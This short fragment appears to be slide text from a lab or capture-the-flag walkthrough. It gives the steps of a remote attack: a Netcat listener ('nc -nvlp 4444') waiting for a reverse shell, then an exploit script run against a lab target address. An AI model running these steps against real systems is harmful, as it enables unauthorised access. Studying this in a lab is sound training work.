 • Use Netcat to set up a listener on the attacking machine
• nc -nvlp 4444
• The attack machine is now listening for an incoming request
from the target machine
• Now run the python script
• python 42315.py 10.10.10.40
 